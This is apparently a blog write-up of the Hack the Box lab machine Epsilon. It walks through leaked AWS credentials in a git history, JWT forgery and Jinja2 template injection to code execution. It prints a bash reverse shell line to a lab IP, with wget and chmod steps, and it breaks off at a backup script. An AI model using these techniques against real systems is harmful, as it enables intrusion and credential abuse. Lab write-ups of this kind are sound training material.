Hello Everyone! Today we will be doing another Recommended Machine from Hack the Box, Epsilon.
1)Kicking off with nmap / rustscan scan as usually:

2 web servers running on port 80 and port 5000 respectfully and 1 SSH Server. Let’s enumerate more closely Web Servers as it appears that will be our initial foothold.

2)On port 80 we are getting 403 Forbidden error message, but regardless we should perform subdomain & directory brute-forcing
For directory brute-forcing I will use dirsearch:

2.1)Interestingly, dirsearch identified a hidden git directory which can always be interesting, we can try to recover deleted files, check for commits, etc. For that, I will use tool written in Python – git dumper which can be found here: https://github.com/arthaud/git-dumper

Checking the output of git dumper we got 2 Python files and .git directory.

Whenever I face .git directory I like to run few commands such as :
git status ---> checks for status of git repo
git restore . ---> restores deleted files
git log ---> shows us commites and their hashes
git show <HASH_ID> ---> show the commit2.2)We can check each commit to see if we can find something interesting:

This one looks particularly interesting as we can see AWS Credentials being hard-coded. Which means that we can use aws cli locally after configuring the new profile with this set of credentials. Before doing so, let’s check other 2 Python files as we might get a better picture of where and how these AWS credentials are being used.
2.3)Server.py represents a Flask Application:

From here we can see that we need to pass admin:admin credentials in order to login as POST Request to the / endpoint. However, there is JWT in play as the application checks if our username is equal to admin inside the JWT Token which is called auth token in this case. Now JWT Tokens are protected with the secret as we can see on line 7, and without the secret, we can’t forge this token in order to authenticate to this Flask application on port 5000.
2.4)In other Python file we can see usage of AWS Credentials with AWS Lambda:

From here we can obtain the endpoint_url for Lambda which can be combined with AWS Credentials from the .git commit to list all Lambda functions from that endpoint. Let’s do it!
First we need to configure AWS profile with new set of credentials that we found:

Then, we can list all Lambda functions from http://cloud.epsilon.htb

There is only 1! And the name of it is costume_shop_v1, we can now use get-function command from the aws cli to download this Lambda function to our machine:

Navigating to the Location URL we can download the source code for this Lambda function, which reveals JWT Secret

2.5)Cool! With JWT Secret now we can forge our own JWT Token and set the username value of it to be equal to the admin as that is what the code in server.py checks for! For that, I will use https://jwt.io. Simply use the JWT Token that is already provided and on the right-hand side edit the payload, Here I added username key with value of admin:

Make sure that in Verify Signature Section to provide the JWT Tokent that we just found in Lambda function. Then copy the JWT Token.
3)Now we need to set the Cookie name to auth and the value of JWT Token, there are various ways to do so, but in this case I will use Firefox Extension: Cookie Editor https://addons.mozilla.org/en-US/firefox/addon/cookie-editor/

And we are authenticated! Cool! Now we can visit other endpoints defined in the code.
3.1)The code base is not huge, and there is only a few endpoints. However /order looks the most interesting because of the following code:


We can see here that we can order some products and then the message variable is rendered within the template containing the name of the costume variable without any sanitization leading to Server-Side Template Injection. The problem here arises because we can manipulate with the costume variable by intercepting / repeating Requests with Proxy tools such as Burp. Here is the flow:

First, we can select a costume to buy:
Since we know this is Flask Application, and Flask applications usually uses Jinja2 as a Templating engine, we can try to exploit this SSTI with some basic payloads such as:
{{7*7}} ---> this should resolve to 49 if app is vulnerable
Cool! We confirmed the SSTI vulnerability. This is very dangerous as we now have RCE:
3.2)Now, there are various payloads that we can use to achieve RCE, for an example we can use this one to read the content of /etc/passwd file:

However I found this one better working and more stable:


Now, I will create bash reverse shell payload locally, transfer it to the remote machine via wget, make it executable with chmod and then execute it with bash for the reverse shell:
First we can create locally bash reverse shell payload, I will use this one:
bash -c "bash -i >& /dev/tcp/10.10.10.10/1234 0>&1"I will name it as revshell.sh
Then I will transfer it to the target machine via wget (I firstly checked if wget is installed on remote host by running wget –version)
Next, we can make it executable:
chmod +x /tmp/revshell.sh
Finally, we start netcat listener on port 1234 in this case, and we execute our payload as:
bash /tmp/revshell.shAnd we got reverse shell, and user.txt!
4)After some initial manual enumeration I didn’t find much, so I transferred linpeas and started automated enumeration. However, that didn’t give me much either. Whenever I am in situation like this and I am on Linux Machine I like to transfer Pspy and to look for running processes on the target machine.
I transferred pspy via wget, made it executable and ran it:

And I found something interesting, there is a process using /usr/bin/backup.sh script very often:

Here is the script:
